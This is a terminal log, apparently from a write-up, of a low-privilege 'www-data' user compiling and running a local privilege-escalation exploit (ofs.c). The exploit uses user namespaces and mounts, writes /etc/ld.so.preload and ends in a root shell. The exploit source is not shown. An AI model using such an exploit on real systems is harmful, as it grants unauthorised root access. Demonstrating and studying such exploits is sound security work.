 www-data@ubuntu:/tmp$ cc ofs.c -o ofs
ofs.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
ofs.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
ofs.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
ofs.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
ofs.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#